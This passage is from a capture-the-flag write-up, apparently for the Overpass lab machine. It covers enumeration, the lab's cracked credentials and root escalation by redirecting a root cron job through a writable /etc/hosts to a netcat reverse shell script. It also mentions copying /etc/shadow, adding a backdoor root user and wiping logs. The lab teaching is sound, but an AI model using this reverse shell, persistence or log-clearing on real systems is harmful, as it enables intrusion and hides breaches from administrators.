SSHusing the crackid_rsafile with the password we found usingjohn.
Table 1.2: Credentials
| Username | Password |
|---|---|
| james_id_rsa | james13 |
| james | saydrawnlyingpicture |
Post-Exploitation
Enumeration
Table 1.3: Checklist for Linux Internal Enumeration
| COMMAND | DESCRIPTION | |
|---|---|---|
ss -tlnp |
lists all sockets (-t = tcp) (-l = listening) (-n = numeric) (-p = processes) |
|
netstat -tulnp |
||
sudo -l |
lists all binaries/files/programs the current user has sudo permissions. (might require password) |
|
find / -type f -user root -perm -u+s 2>/dev/null |
finds files in / directory that has SUID bit set. If any, consult GTFOBins. |
|
uname -a |
prints system information (-a = all) | |
whoami && id |
prints effective userid (EUID) and prints real and effective userid and groupids (GID). |
|
cat /etc/crontab |
checks for cron jobs. |
Notes: For more information about the commands look here Tip: When nothing else makes sense, try to use LinPEAS (winPEAS for windows machines.).
Looking in the home directory of James, we can see there are some interesting files named .overpass, user.txt and todo.txt.
Todo.txt

It seems James used the app to encrypt his password. Knowing that .overpass file is the encrypted password of James we can copy its contents to decrypt. We use CyberChef for this process.


We can now use sudo! But after doing that James is not allowed to use sudo.
Looking at the /etc/crontab, we found out that there is a cron job that is running as root! The cron job is running every minute and executing buildscript.sh using bash after sending GET request using curl.

Let’s look for the /etc/hosts file since the cronjob is using overpass.thm as its Host.

As you can see on the image above, the /etc/hosts file has faulty permissions.
Typically the /etc/hosts file has permissions of -rw-r--r-- meaning the root user has only the permission to write to the file.
We can use this to our advantage by editing the IP of the overpass.thm entry on /etc/hosts file.
Privilege Escalation
Knowing that the cron job is executing as root user and we can edit the content of /etc/hosts file. We can now try to escalate our privileges.
-
Edit the
/etc/hostsfile by replacing the IP beside the entryoverpass.thmto your Attacking Machine’s IP.
-
In your Attacking machine, create directories that looks like in the crontab entry.
mkdir downloads && cd downloads/ && mkdir src
-
Create a file named
buildscript.shin/downloads/src/directory you just created. -
Make the contents of
buildscript.shto a reverse shell using any text editor you want.
buildscript.shcontent:#!/bin/sh rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc {IP} {PORT} >/tmp/f -
Go back 2 directories and open up a http server in port 80 using
python.cd ../../sudo python3 -m http.server 80
-
Setup a reverse shell listener using
nc.nc -lvnp {PORT}
-
If you set it up properly, it should look like this.

-
Wait for 1 minute and the
rootshell should pop.
STATUS: ROOTED
The next two steps are not necessary for completion of the machine but it completes the 5 Phases of Penetration Testing.
Post Exploitation / Maintaining Access
Copied the /etc/shadow file for user identification and their passwords.
Added another root user for easy access.
Clearing Tracks
Removed all logs and footprints to to prevent risk of exposure of breach to security administrator.
Status: Finished
Feel free to reach out and if there is something wrong about the above post. Feedbacks are also appreciated! :D
Donation Box
Not required but appreciated! :D
Socials
<– Go Back

